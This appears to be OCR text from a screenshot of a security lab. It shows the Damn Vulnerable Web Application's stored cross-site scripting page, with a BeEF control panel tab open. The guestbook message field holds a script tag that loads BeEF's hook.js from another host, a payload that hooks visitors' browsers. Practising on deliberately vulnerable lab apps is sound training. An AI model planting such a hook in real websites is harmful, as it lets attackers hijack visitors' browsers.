 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
BeEF Control Panel
The Butcher
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Terminal
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Name *
Alexander
Message *
<script src="http://127.0.0.1:3000/hook.js"></script>
Sign Guestbook
Clear Guestbook
Name: test
Message: This is a test comment.
More Information